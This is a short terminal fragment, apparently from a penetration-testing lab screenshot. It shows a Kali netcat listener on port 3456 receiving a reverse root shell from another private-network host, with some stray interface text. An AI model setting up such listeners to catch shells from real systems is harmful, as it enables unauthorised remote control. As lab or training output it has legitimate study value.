 ┌──(kali㉿kali)-[~/Penetration]
└─$ nc -lvnp 3456
listening on [any] 3456 ...
connect to [192.168.110.10] from (UNKNOWN) [192.168.110.11] 36408
bash: cannot set terminal process group (1): Inappropriate ioctl for
device
bash: no job control in this shell
root@35758a31d768:/# pwd
pwd
/
> Type a search term 0 matche
root@35758a31d768:/#